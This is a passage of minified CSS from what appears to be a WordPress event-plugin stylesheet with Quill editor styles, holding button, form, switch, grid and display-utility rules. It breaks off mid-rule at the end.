.ql-picker.ql-expanded .ql-picker-label,.ql-toolbar.ql-snow .ql-picker.ql-expanded .ql-picker-options{border-color:#ccc}.ql-toolbar.ql-snow .ql-color-picker .ql-picker-item.ql-selected,.ql-toolbar.ql-snow .ql-color-picker .ql-picker-item:hover{border-color:#000}.ql-toolbar.ql-snow+.ql-container.ql-snow{border-top:0}.ql-snow .ql-tooltip{background-color:#fff;border:1px solid #ccc;box-shadow:0 0 5px #ddd;color:#444;padding:5px 12px;white-space:nowrap}.ql-snow .ql-tooltip:before{content:"Visit URL:";line-height:26px;margin-right:8px}.ql-snow .ql-tooltip input[type=text]{border:1px solid #ccc;display:none;font-size:13px;height:26px;margin:0;padding:3px 5px;width:170px}.ql-snow .ql-tooltip a.ql-preview{display:inline-block;max-width:200px;overflow-x:hidden;text-overflow:ellipsis;vertical-align:top}.ql-snow .ql-tooltip a.ql-action:after{border-right:1px solid #ccc;content:"Edit";margin-left:16px;padding-right:8px}.ql-snow .ql-tooltip a.ql-remove:before{content:"Remove";margin-left:8px}.ql-snow .ql-tooltip a{line-height:26px}.ql-snow .ql-tooltip.ql-editing a.ql-preview,.ql-snow .ql-tooltip.ql-editing a.ql-remove{display:none}.ql-snow .ql-tooltip.ql-editing input[type=text]{display:inline-block}.ql-snow .ql-tooltip.ql-editing a.ql-action:after{border-right:0;content:"Save";padding-right:0}.ql-snow .ql-tooltip[data-mode=link]:before{content:"Enter link:"}.ql-snow .ql-tooltip[data-mode=formula]:before{content:"Enter formula:"}.ql-snow .ql-tooltip[data-mode=video]:before{content:"Enter video:"}.ql-snow a{color:#06c}.ql-container.ql-snow{border:1px solid #ccc}.automation-list{padding:20px}.automation-list__header{align-items:center;display:flex;flex-wrap:wrap;gap:10px;justify-content:space-between;margin-bottom:16px}.automation-list__header .ant-btn-primary{font-weight:500;height:34px;padding:8px 14px}.automation-list__header .filter-search-group{align-items:center;display:flex;gap:12px}.automation-list__header .filter-search-group .status-filter-select{min-width:140px}.automation-list__header .filter-search-group .status-filter-select .ant-select-selector{align-items:center;display:flex;height:34px}.automation-list__header .filter-search-group .status-filter-select .ant-select-selector .ant-select-selection-item{line-height:32px}.automation-list__header .filter-search-group .status-filter-select .ant-select-arrow{height:34px;line-height:34px;margin-top:-17px}.automation-list__header .filter-search-group .status-filter-select .ant-select-arrow .ri-arrow-down-s-line{color:#6b7280;font-size:20px}.automation-list__header .filter-search-group .automation-search{width:320px}.automation-list__header .filter-search-group .automation-search .ant-input-wrapper .ant-input-outlined{height:34px}.automation-list__header .filter-search-group .automation-search .ant-input-wrapper .ant-input-outlined::-moz-placeholder{color:#9ca3af}.automation-list__header .filter-search-group .automation-search .ant-input-wrapper .ant-input-outlined::placeholder{color:#9ca3af}.automation-list__header .filter-search-group .automation-search .ant-input-wrapper .ant-input-search-button{border:1px solid #e5e7eb;border-left:none;border-radius:0 6px 6px 0;box-shadow:0 1px 2px rgba(0,0,0,.05);height:34px;width:34px}.automation-list__header .filter-search-group .automation-search .ant-input-wrapper .ant-input-search-button .anticon{color:#6b7280}.automation-list__table .ant-table-thead>tr>th{background:#f9fafb;color:#6b7280;font-size:14px;font-weight:500}.automation-list__table .ant-table-tbody>tr>td{color:#111827;font-size:14px;padding:14px 16px}.automation-list__table .ant-table-tbody>tr>td .status--published{background-color:#ecfdf5;border-radius:16px;color:#10b981;display:inline-block;font-size:12px;font-weight:500;padding:4px 12px}.automation-list__table .ant-table-tbody>tr>td .status--draft{background-color:#f3f4f6;border-radius:16px;color:#6b7280;display:inline-block;font-size:12px;font-weight:500;padding:4px 12px}.automation-list__table .ant-table-tbody>tr>td .actions-cell{align-items:center;display:flex;flex-wrap:wrap;gap:8px}.automation-list .bulk-actions-bar{align-items:center;background-color:#f9f9f9;border:1px solid #eee;border-radius:4px;display:flex;margin-bottom:16px;padding:8px 16px}.automation-list .bulk-actions-bar .bulk-delete-btn{margin-right:16px}.automation-list .bulk-actions-bar .selected-count{color:#666;font-size:14px}@media (max-width:768px){.automation-list__header{align-items:flex-start;flex-direction:column}.automation-list__header .filter-search-group{align-items:stretch;width:100%}.automation-list__header .filter-search-group .automation-search{width:100%}.automation-list__table .ant-table{font-size:13px}}.automation-list__table .ant-table-tbody>tr>td.ant-table-selection-column,.automation-list__table .ant-table-thead>tr>th.ant-table-selection-column{padding-left:16px}.automation-list__table .ant-checkbox-wrapper .ant-checkbox-inner{height:18px;width:18px}.create-flow-modal .ant-modal-content{padding:24px}.create-flow-modal .ant-form-item-label{font-weight:600}.create-flow-modal .ant-select-selector,.create-flow-modal input{height:38px!important}.create-flow-modal .form-actions{margin-top:24px;text-align:right}.create-flow-modal .form-actions__buttons{display:flex;justify-content:space-between;width:100%}:root{--blue:#516eff;--white:#fff;--border:#e4e6eb;--pink:#ff4a97}.mb-2{margin-bottom:10px!important}.mb-3{margin-bottom:15px!important}.etn-devider{background:#f1f5f8;display:block;height:1px;width:100%}.attr-btn-primary,.etn-attendee-form .etn-btn,.etn-btn,.etn-settings-dashboard .button-primary,.etn-ticket-widget .etn-btn,.etn-zoom-btn,button.etn-btn.etn-btn-primary{background-color:#5d5dff;border:none;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;color:#fff;cursor:pointer;display:inline-block;font-size:1rem;font-weight:500;line-height:2.1875rem;outline:none;padding:5px 20px;text-decoration:none;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.attr-btn-primary:focus,.attr-btn-primary:hover,.etn-attendee-form .etn-btn:focus,.etn-attendee-form .etn-btn:hover,.etn-btn:focus,.etn-btn:hover,.etn-settings-dashboard .button-primary:focus,.etn-settings-dashboard .button-primary:hover,.etn-ticket-widget .etn-btn:focus,.etn-ticket-widget .etn-btn:hover,.etn-zoom-btn:focus,.etn-zoom-btn:hover,button.etn-btn.etn-btn-primary:focus,button.etn-btn.etn-btn-primary:hover{border:none;box-shadow:none!important;color:#fff}.attr-btn-primary:hover,.etn-attendee-form .etn-btn:hover,.etn-btn:hover,.etn-settings-dashboard .button-primary:hover,.etn-ticket-widget .etn-btn:hover,.etn-zoom-btn:hover,button.etn-btn.etn-btn-primary:hover{background-color:#4646d9}.attr-btn-primary.etn-edit-btn,.etn-attendee-form .etn-btn.etn-edit-btn,.etn-btn.etn-edit-btn,.etn-settings-dashboard .button-primary.etn-edit-btn,.etn-ticket-widget .etn-btn.etn-edit-btn,.etn-zoom-btn.etn-edit-btn,button.etn-btn.etn-btn-primary.etn-edit-btn{background-color:#eef1ff;border:none;color:#5d78ff;padding:0 15px}.attr-btn-primary.etn-edit-btn:hover,.etn-attendee-form .etn-btn.etn-edit-btn:hover,.etn-btn.etn-edit-btn:hover,.etn-settings-dashboard .button-primary.etn-edit-btn:hover,.etn-ticket-widget .etn-btn.etn-edit-btn:hover,.etn-zoom-btn.etn-edit-btn:hover,button.etn-btn.etn-btn-primary.etn-edit-btn:hover{color:#4646d9}.attr-btn-primary.etn-delete-btn,.etn-attendee-form .etn-btn.etn-delete-btn,.etn-btn.etn-delete-btn,.etn-settings-dashboard .button-primary.etn-delete-btn,.etn-ticket-widget .etn-btn.etn-delete-btn,.etn-zoom-btn.etn-delete-btn,button.etn-btn.etn-btn-primary.etn-delete-btn{background-color:#fee;border:none;color:#4646d9;padding:0 15px}.attr-btn-primary.etn-btn-border,.etn-attendee-form .etn-btn.etn-btn-border,.etn-btn.etn-btn-border,.etn-settings-dashboard .button-primary.etn-btn-border,.etn-ticket-widget .etn-btn.etn-btn-border,.etn-zoom-btn.etn-btn-border,button.etn-btn.etn-btn-primary.etn-btn-border{background-color:transparent;background-image:none;border:1px solid #5d5dff;color:#5d5dff;text-transform:uppercase}.attr-btn-primary.etn-btn-border:hover,.etn-attendee-form .etn-btn.etn-btn-border:hover,.etn-btn.etn-btn-border:hover,.etn-settings-dashboard .button-primary.etn-btn-border:hover,.etn-ticket-widget .etn-btn.etn-btn-border:hover,.etn-zoom-btn.etn-btn-border:hover,button.etn-btn.etn-btn-primary.etn-btn-border:hover{border-color:#4646d9;color:#4646d9}.attr-btn-primary.etn-btn-secondary,.etn-attendee-form .etn-btn.etn-btn-secondary,.etn-btn.etn-btn-secondary,.etn-settings-dashboard .button-primary.etn-btn-secondary,.etn-ticket-widget .etn-btn.etn-btn-secondary,.etn-zoom-btn.etn-btn-secondary,button.etn-btn.etn-btn-primary.etn-btn-secondary{background-color:#4646d9}.attr-btn-primary.etn-btn-secondary:hover,.etn-attendee-form .etn-btn.etn-btn-secondary:hover,.etn-btn.etn-btn-secondary:hover,.etn-settings-dashboard .button-primary.etn-btn-secondary:hover,.etn-ticket-widget .etn-btn.etn-btn-secondary:hover,.etn-zoom-btn.etn-btn-secondary:hover,button.etn-btn.etn-btn-primary.etn-btn-secondary:hover{background-color:#5d5dff}.wrap .etn-ticket-scanner+.page-title-action{border-radius:3px;display:inline-block;height:30px;line-height:30px;margin-left:10px;padding:0 10px;position:relative;top:1px}.wrap .etn-ticket-scanner+.page-title-action:active{line-height:30px;padding:0 10px;top:1px}.etn-btn.attendee_update_submit{margin-top:15px}.attr-form-control[disabled],.attr-form-control[readonly],.etn-form-control[disabled],.etn-form-control[readonly],fieldset[disabled] .attr-form-control,fieldset[disabled] .etn-form-control{background-color:#fff;opacity:1}.btn-danger{padding:10px 15px}.btn-danger:focus{box-shadow:none}.etn-btn-text,.etn_event_upload_image_button{background:transparent!important;background-color:transparent;border:1px solid #0073aa;border-radius:6px;color:#0073aa;cursor:pointer;display:inline-block;font-size:.9375rem;font-weight:500;line-height:15px;max-width:100%;padding:7px 12px;text-decoration:none;text-transform:capitalize}.etn_event_upload_image_button{border:1px solid #0073aa;padding:8px 12px}.etn_event_upload_image_button.button{border:1px solid #0073aa;padding:0 12px}.etn-btn-close{background-color:transparent;border:none;line-height:40px;margin:0;padding:0}.etn-btn-close .dashicons{align-self:center;background-color:var(--pink);border-radius:5px;color:#fff;cursor:pointer;display:inline-block;font-size:.75rem;font-weight:600;height:22px;line-height:1.375rem;position:relative;top:10px;width:22px}.attr-form-control,.etn-attendee-form-wrap .etn-form-control,.etn-form-control{background:#f1f5f8;border:none;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;box-shadow:none;height:45px;line-height:45px;padding:5px 10px;width:100%}.attr-form-control.focused,.attr-form-control:focus,.etn-attendee-form-wrap .etn-form-control.focused,.etn-attendee-form-wrap .etn-form-control:focus,.etn-form-control.focused,.etn-form-control:focus{border:none;box-shadow:none}.attr-form-control::-moz-placeholder,.etn-attendee-form-wrap .etn-form-control::-moz-placeholder,.etn-form-control::-moz-placeholder{color:#cbcbcb}.attr-form-control::placeholder,.etn-attendee-form-wrap .etn-form-control::placeholder,.etn-form-control::placeholder{color:#cbcbcb}.etn-checkbox-field input[type=checkbox]{display:none}.etn-checkbox-field input[type=checkbox]+label{align-items:center;color:#0d165e;cursor:pointer;display:flex;line-height:.8;margin-bottom:10px;margin-right:15px}.etn-checkbox-field input[type=checkbox]+label:before{background-color:#fff;border:1px solid #ccc;border-radius:5px;color:transparent;content:"✔";display:inline-block;font-size:11px;height:20px;line-height:18px;margin-right:5px;text-align:center;transition:.2s;vertical-align:bottom;width:20px}.etn-checkbox-field input[type=checkbox]:checked+label:before{background-color:#0d165e;border-color:#0d165e;color:#fff}.etn-meta input.etn-admin-control-input{display:none;height:0;visibility:hidden;width:0}.etn-meta label.etn_switch_button_label{background:#ddd;border-radius:100px;cursor:pointer;display:block;height:24px;margin:0;padding:0!important;position:relative;width:43px}.etn-meta label.etn_switch_button_label:after{background:#fff;border-radius:90px;box-shadow:0 1px 3px rgba(0,0,0,.21);content:"";height:15px;left:4px;position:absolute;top:4px;transition:.3s;width:15px}.etn-meta .etn_switch_button_label:before{color:#fff;content:"";display:inline-block;font-size:.625rem;font-weight:600;position:absolute;right:10px;text-transform:uppercase;top:50%;transform:translateY(-50%)}.etn-meta input.etn-admin-control-input:checked+label.etn_switch_button_label{background:var(--pink)}.etn-meta input.etn-admin-control-input:checked+label.etn_switch_button_label:after{left:calc(100% - 5px);transform:translateX(-100%)}.etn-meta input.etn-admin-control-input:checked+label.etn_switch_button_label:before{content:"";left:10px;right:inherit}.etn-meta label.show_label_text{text-indent:0}.etn-radio-btn>input[type=radio]{display:none}.etn-radio-btn>img{border:1px solid #5d5dff;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;cursor:pointer;max-width:100%}.etn-radio-btn>input[type=radio]:checked+img{border:1px solid #4646d9}.etn-title{font-size:1.375rem;font-weight:700;line-height:1;margin:0 0 20px}.hide_item{display:none}.show_item{display:block}.etn-button-loading{position:relative}.etn-button-loading:before{animation:button-loading-spinner 1s ease infinite;border:2px solid transparent;border-radius:50%;border-top-color:#000;bottom:0;content:"";height:20px;left:0;margin:auto;position:absolute;right:0;top:0;width:20px}@keyframes button-loading-spinner{0%{transform:rotate(0turn)}to{transform:rotate(1turn)}}.related-with-sibling{border-bottom:1px dashed #e5e5e5;border-radius:0;margin:0}.etn-badge{background-color:#f5841c;border-radius:4px;bottom:-8px;color:#fff;display:inline-block;font-size:12px;font-weight:700;letter-spacing:.5px;line-height:12px;padding:12px 40px 20px;position:absolute;right:-40px;text-align:center;text-transform:uppercase;transform:rotate(-45deg)}.etn-badge.success{background-color:#d1f2d7;border-color:#0db428;color:#0db428}.etn-container{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;width:100%}@media(min-width:576px){.etn-container{max-width:540px}}@media(min-width:768px){.etn-container{max-width:720px}}@media(min-width:992px){.etn-container{max-width:960px}}@media(min-width:1200px){.etn-container{max-width:1140px}}.etn-container-fluid,.etn-container-lg,.etn-container-md,.etn-container-sm,.etn-container-xl{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;width:100%}@media(min-width:576px){.etn-container,.etn-container-sm{max-width:540px}}@media(min-width:768px){.etn-container,.etn-container-md,.etn-container-sm{max-width:720px}}@media(min-width:992px){.etn-container,.etn-container-lg,.etn-container-md,.etn-container-sm{max-width:960px}}@media(min-width:1200px){.etn-container,.etn-container-lg,.etn-container-md,.etn-container-sm,.etn-container-xl{max-width:1140px}}.etn-row{display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.etn-no-gutters{margin-left:0;margin-right:0}.etn-no-gutters>.etn-col,.etn-no-gutters>[class*=col-]{padding-left:0;padding-right:0}.etn-col,.etn-col-1,.etn-col-10,.etn-col-11,.etn-col-12,.etn-col-2,.etn-col-3,.etn-col-4,.etn-col-5,.etn-col-6,.etn-col-7,.etn-col-8,.etn-col-9,.etn-col-auto,.etn-col-lg,.etn-col-lg-1,.etn-col-lg-10,.etn-col-lg-11,.etn-col-lg-12,.etn-col-lg-2,.etn-col-lg-3,.etn-col-lg-4,.etn-col-lg-5,.etn-col-lg-6,.etn-col-lg-7,.etn-col-lg-8,.etn-col-lg-9,.etn-col-lg-auto,.etn-col-md,.etn-col-md-1,.etn-col-md-10,.etn-col-md-11,.etn-col-md-12,.etn-col-md-2,.etn-col-md-3,.etn-col-md-4,.etn-col-md-5,.etn-col-md-6,.etn-col-md-7,.etn-col-md-8,.etn-col-md-9,.etn-col-md-auto,.etn-col-sm,.etn-col-sm-1,.etn-col-sm-10,.etn-col-sm-11,.etn-col-sm-12,.etn-col-sm-2,.etn-col-sm-3,.etn-col-sm-4,.etn-col-sm-5,.etn-col-sm-6,.etn-col-sm-7,.etn-col-sm-8,.etn-col-sm-9,.etn-col-sm-auto,.etn-col-xl,.etn-col-xl-1,.etn-col-xl-10,.etn-col-xl-11,.etn-col-xl-12,.etn-col-xl-2,.etn-col-xl-3,.etn-col-xl-4,.etn-col-xl-5,.etn-col-xl-6,.etn-col-xl-7,.etn-col-xl-8,.etn-col-xl-9,.etn-col-xl-auto{box-sizing:border-box;padding-left:15px;padding-right:15px;position:relative;width:100%}.etn-col{flex-basis:0;flex-grow:1;max-width:100%}.etn-row-cols-1>*{flex:0 0 100%;max-width:100%}.etn-row-cols-2>*{flex:0 0 50%;max-width:50%}.etn-row-cols-3>*{flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-4>*{flex:0 0 25%;max-width:25%}.etn-row-cols-5>*{flex:0 0 20%;max-width:20%}.etn-row-cols-6>*{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-auto{flex:0 0 auto;max-width:100%;width:auto}.etn-col-1{flex:0 0 8.333333%;max-width:8.333333%}.etn-col-2{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-3{flex:0 0 25%;max-width:25%}.etn-col-4{flex:0 0 33.333333%;max-width:33.333333%}.etn-col-5{flex:0 0 41.666667%;max-width:41.666667%}.etn-col-6{flex:0 0 50%;max-width:50%}.etn-col-7{flex:0 0 58.333333%;max-width:58.333333%}.etn-col-8{flex:0 0 66.666667%;max-width:66.666667%}.etn-col-9{flex:0 0 75%;max-width:75%}.etn-col-10{flex:0 0 83.333333%;max-width:83.333333%}.etn-col-11{flex:0 0 91.666667%;max-width:91.666667%}.etn-col-12{flex:0 0 100%;max-width:100%}.etn-order-first{order:-1}.etn-order-last{order:13}.etn-order-0{order:0}.etn-order-1{order:1}.etn-order-2{order:2}.etn-order-3{order:3}.etn-order-4{order:4}.etn-order-5{order:5}.etn-order-6{order:6}.etn-order-7{order:7}.etn-order-8{order:8}.etn-order-9{order:9}.etn-order-10{order:10}.etn-order-11{order:11}.etn-order-12{order:12}.etn-offset-1{margin-left:8.333333%}.etn-offset-2{margin-left:16.666667%}.etn-offset-3{margin-left:25%}.etn-offset-4{margin-left:33.333333%}.etn-offset-5{margin-left:41.666667%}.etn-offset-6{margin-left:50%}.etn-offset-7{margin-left:58.333333%}.etn-offset-8{margin-left:66.666667%}.etn-offset-9{margin-left:75%}.etn-offset-10{margin-left:83.333333%}.etn-offset-11{margin-left:91.666667%}@media(min-width:576px){.etn-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.etn-row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.etn-row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.etn-row-cols-sm-3>*{flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.etn-row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.etn-row-cols-sm-6>*{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-sm-auto{flex:0 0 auto;max-width:100%;width:auto}.etn-col-sm-1{flex:0 0 8.333333%;max-width:8.333333%}.etn-col-sm-2{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-sm-3{flex:0 0 25%;max-width:25%}.etn-col-sm-4{flex:0 0 33.333333%;max-width:33.333333%}.etn-col-sm-5{flex:0 0 41.666667%;max-width:41.666667%}.etn-col-sm-6{flex:0 0 50%;max-width:50%}.etn-col-sm-7{flex:0 0 58.333333%;max-width:58.333333%}.etn-col-sm-8{flex:0 0 66.666667%;max-width:66.666667%}.etn-col-sm-9{flex:0 0 75%;max-width:75%}.etn-col-sm-10{flex:0 0 83.333333%;max-width:83.333333%}.etn-col-sm-11{flex:0 0 91.666667%;max-width:91.666667%}.etn-col-sm-12{flex:0 0 100%;max-width:100%}.etn-order-sm-first{order:-1}.etn-order-sm-last{order:13}.etn-order-sm-0{order:0}.etn-order-sm-1{order:1}.etn-order-sm-2{order:2}.etn-order-sm-3{order:3}.etn-order-sm-4{order:4}.etn-order-sm-5{order:5}.etn-order-sm-6{order:6}.etn-order-sm-7{order:7}.etn-order-sm-8{order:8}.etn-order-sm-9{order:9}.etn-order-sm-10{order:10}.etn-order-sm-11{order:11}.etn-order-sm-12{order:12}.etn-offset-sm-0{margin-left:0}.etn-offset-sm-1{margin-left:8.333333%}.etn-offset-sm-2{margin-left:16.666667%}.etn-offset-sm-3{margin-left:25%}.etn-offset-sm-4{margin-left:33.333333%}.etn-offset-sm-5{margin-left:41.666667%}.etn-offset-sm-6{margin-left:50%}.etn-offset-sm-7{margin-left:58.333333%}.etn-offset-sm-8{margin-left:66.666667%}.etn-offset-sm-9{margin-left:75%}.etn-offset-sm-10{margin-left:83.333333%}.etn-offset-sm-11{margin-left:91.666667%}}@media(min-width:768px){.etn-col-md{flex-basis:0;flex-grow:1;max-width:100%}.etn-row-cols-md-1>*{flex:0 0 100%;max-width:100%}.etn-row-cols-md-2>*{flex:0 0 50%;max-width:50%}.etn-row-cols-md-3>*{flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-md-4>*{flex:0 0 25%;max-width:25%}.etn-row-cols-md-5>*{flex:0 0 20%;max-width:20%}.etn-row-cols-md-6>*{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-md-auto{flex:0 0 auto;max-width:100%;width:auto}.etn-col-md-1{flex:0 0 8.333333%;max-width:8.333333%}.etn-col-md-2{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-md-3{flex:0 0 25%;max-width:25%}.etn-col-md-4{flex:0 0 33.333333%;max-width:33.333333%}.etn-col-md-5{flex:0 0 41.666667%;max-width:41.666667%}.etn-col-md-6{flex:0 0 50%;max-width:50%}.etn-col-md-7{flex:0 0 58.333333%;max-width:58.333333%}.etn-col-md-8{flex:0 0 66.666667%;max-width:66.666667%}.etn-col-md-9{flex:0 0 75%;max-width:75%}.etn-col-md-10{flex:0 0 83.333333%;max-width:83.333333%}.etn-col-md-11{flex:0 0 91.666667%;max-width:91.666667%}.etn-col-md-12{flex:0 0 100%;max-width:100%}.etn-order-md-first{order:-1}.etn-order-md-last{order:13}.etn-order-md-0{order:0}.etn-order-md-1{order:1}.etn-order-md-2{order:2}.etn-order-md-3{order:3}.etn-order-md-4{order:4}.etn-order-md-5{order:5}.etn-order-md-6{order:6}.etn-order-md-7{order:7}.etn-order-md-8{order:8}.etn-order-md-9{order:9}.etn-order-md-10{order:10}.etn-order-md-11{order:11}.etn-order-md-12{order:12}.etn-offset-md-0{margin-left:0}.etn-offset-md-1{margin-left:8.333333%}.etn-offset-md-2{margin-left:16.666667%}.etn-offset-md-3{margin-left:25%}.etn-offset-md-4{margin-left:33.333333%}.etn-offset-md-5{margin-left:41.666667%}.etn-offset-md-6{margin-left:50%}.etn-offset-md-7{margin-left:58.333333%}.etn-offset-md-8{margin-left:66.666667%}.etn-offset-md-9{margin-left:75%}.etn-offset-md-10{margin-left:83.333333%}.etn-offset-md-11{margin-left:91.666667%}}@media(min-width:992px){.etn-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.etn-row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.etn-row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.etn-row-cols-lg-3>*{flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.etn-row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.etn-row-cols-lg-6>*{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-lg-auto{flex:0 0 auto;max-width:100%;width:auto}.etn-col-lg-1{flex:0 0 8.333333%;max-width:8.333333%}.etn-col-lg-2{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-lg-3{flex:0 0 25%;max-width:25%}.etn-col-lg-4{flex:0 0 33.333333%;max-width:33.333333%}.etn-col-lg-5{flex:0 0 41.666667%;max-width:41.666667%}.etn-col-lg-6{flex:0 0 50%;max-width:50%}.etn-col-lg-7{flex:0 0 58.333333%;max-width:58.333333%}.etn-col-lg-8{flex:0 0 66.666667%;max-width:66.666667%}.etn-col-lg-9{flex:0 0 75%;max-width:75%}.etn-col-lg-10{flex:0 0 83.333333%;max-width:83.333333%}.etn-col-lg-11{flex:0 0 91.666667%;max-width:91.666667%}.etn-col-lg-12{flex:0 0 100%;max-width:100%}.etn-order-lg-first{order:-1}.etn-order-lg-last{order:13}.etn-order-lg-0{order:0}.etn-order-lg-1{order:1}.etn-order-lg-2{order:2}.etn-order-lg-3{order:3}.etn-order-lg-4{order:4}.etn-order-lg-5{order:5}.etn-order-lg-6{order:6}.etn-order-lg-7{order:7}.etn-order-lg-8{order:8}.etn-order-lg-9{order:9}.etn-order-lg-10{order:10}.etn-order-lg-11{order:11}.etn-order-lg-12{order:12}.etn-offset-lg-0{margin-left:0}.etn-offset-lg-1{margin-left:8.333333%}.etn-offset-lg-2{margin-left:16.666667%}.etn-offset-lg-3{margin-left:25%}.etn-offset-lg-4{margin-left:33.333333%}.etn-offset-lg-5{margin-left:41.666667%}.etn-offset-lg-6{margin-left:50%}.etn-offset-lg-7{margin-left:58.333333%}.etn-offset-lg-8{margin-left:66.666667%}.etn-offset-lg-9{margin-left:75%}.etn-offset-lg-10{margin-left:83.333333%}.etn-offset-lg-11{margin-left:91.666667%}}@media(min-width:1200px){.etn-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.etn-row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.etn-row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.etn-row-cols-xl-3>*{flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.etn-row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.etn-row-cols-xl-6>*{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-xl-auto{flex:0 0 auto;max-width:100%;width:auto}.etn-col-xl-1{flex:0 0 8.333333%;max-width:8.333333%}.etn-col-xl-2{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-xl-3{flex:0 0 25%;max-width:25%}.etn-col-xl-4{flex:0 0 33.333333%;max-width:33.333333%}.etn-col-xl-5{flex:0 0 41.666667%;max-width:41.666667%}.etn-col-xl-6{flex:0 0 50%;max-width:50%}.etn-col-xl-7{flex:0 0 58.333333%;max-width:58.333333%}.etn-col-xl-8{flex:0 0 66.666667%;max-width:66.666667%}.etn-col-xl-9{flex:0 0 75%;max-width:75%}.etn-col-xl-10{flex:0 0 83.333333%;max-width:83.333333%}.etn-col-xl-11{flex:0 0 91.666667%;max-width:91.666667%}.etn-col-xl-12{flex:0 0 100%;max-width:100%}.etn-order-xl-first{order:-1}.etn-order-xl-last{order:13}.etn-order-xl-0{order:0}.etn-order-xl-1{order:1}.etn-order-xl-2{order:2}.etn-order-xl-3{order:3}.etn-order-xl-4{order:4}.etn-order-xl-5{order:5}.etn-order-xl-6{order:6}.etn-order-xl-7{order:7}.etn-order-xl-8{order:8}.etn-order-xl-9{order:9}.etn-order-xl-10{order:10}.etn-order-xl-11{order:11}.etn-order-xl-12{order:12}.etn-offset-xl-0{margin-left:0}.etn-offset-xl-1{margin-left:8.333333%}.etn-offset-xl-2{margin-left:16.666667%}.etn-offset-xl-3{margin-left:25%}.etn-offset-xl-4{margin-left:33.333333%}.etn-offset-xl-5{margin-left:41.666667%}.etn-offset-xl-6{margin-left:50%}.etn-offset-xl-7{margin-left:58.333333%}.etn-offset-xl-8{margin-left:66.666667%}.etn-offset-xl-9{margin-left:75%}.etn-offset-xl-10{margin-left:83.333333%}.etn-offset-xl-11{margin-left:91.666667%}}.etn-d-none{display:none!important}.etn-d-inline{display:inline!important}.etn-d-inline-block{display:inline-block!important}.etn-d-block{display:block!important}.etn-d-table{display:table!important}.etn-d-table-row{display:table-row!important}.etn-d-table-cell{display:table-cell!important}.etn-d-flex{display:flex!important}.etn-d-inline-flex{display:inline-flex!important}@media(min-width:576px){.etn-d-sm-none{display:none!important}.etn-d-sm-inline{display:inline!important}.etn-d-sm-inline-block{display:inline-block!important}.etn-d-sm-block{display:block!important}.etn-d-sm-table{display:table!important}.etn-d-sm-table-row{display:table-row!important}.etn-d-sm-table-cell{display:table-cell!important}.etn-d-sm-flex{display:flex!important}.etn-d-sm-inline-flex{display:inline-flex!important}}@media(min-width:768px){.etn-d-md-none{display:none!important}.etn-d-md-inline{display:inline!important}.etn-d-md-inline-block{display:inline-block!important}.etn-d-md-block{display:block!important}.etn-d-md-table{display:table!important}.etn-d-md-table-row{display:table-row!important}.etn-d-md-table-cell{display:table-cell!important}.etn-d-md-flex{display:flex!important}.etn-d-md-inline-flex{display:inline-flex!important}}@media(min-width:992px){.etn-d-lg-none{display:none!important}.etn-d-lg-inline{display:inline!important}.etn-d-lg-inline-block{display:inline-block!important}.etn-d-lg-block{display:block!important}.etn-d-lg-table{display:table!important}.etn-d-lg-table-row{display:table-row!important}.etn-d-lg-table-cell{display:table-cell!important}.etn-d-lg-flex{display:flex!important}.etn-d-lg-inline-flex{display:inline-flex!important}}@media(min-width:1200px){.etn-d-xl-none{display:none!important}.etn-d-xl-inline{display:inline!important}.etn-d-xl-inline-block{display:inline-block!important}.etn-d-xl-block{display:block!important}.etn-d-xl-table{display:table!important}.etn-d-xl-table-row{display:table-row!important}.etn-d-xl-table-cell{display:table-cell!important}.etn-d-xl-flex{display:flex!important}.etn-d-xl-inline-flex{display:inline-flex!important}}@media print{.etn-d-print-none{display:none!important}.etn-d-print-inline{display:inline!important}.etn-d-print-inline-block{display:inline-block!important}.etn-d-print-block{display:block!important}.etn-d-print-table{display:table!important}.etn-d-print-table-row{display:table-row!important}.etn-d-print-table-cell{display:table-cell!important}.etn-d-print-flex{display:flex!important}.etn-d-print-inline-flex{display:inline-flex!important}}.etn-flex-row{flex-direction:row!important}.etn-flex-column{flex-direction:column!important}.etn-flex-row-reverse{flex-direction:row-reverse!important}.etn-flex-column-reverse{flex-direction:column-reverse!important}.etn-flex-wrap{flex-wrap:wrap!important}.etn-flex-nowrap{flex-wrap:nowrap!important}.etn-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.etn-flex-fill{flex:1 1 